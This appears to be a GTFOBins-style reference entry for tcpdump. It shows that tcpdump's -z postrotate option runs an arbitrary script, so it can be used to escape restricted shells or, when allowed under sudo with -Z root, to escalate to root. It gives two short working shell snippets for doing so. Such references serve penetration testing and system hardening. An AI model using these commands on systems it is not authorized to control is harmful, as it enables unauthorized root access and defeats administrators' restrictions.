 .. / tcpdump Star 3,437
Command Sudo
These require some traffic to be actually captured. Also note that the subprocess is immediately
sent to the background.
In recent distributions (e.g., Debian 10 and Ubuntu 18) AppArmor limits the postrotate-command to a
small subset of predefined commands thus preventing the execution of the following.
Command
It can be used to break out from restricted environments by running non-interactive system
commands.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root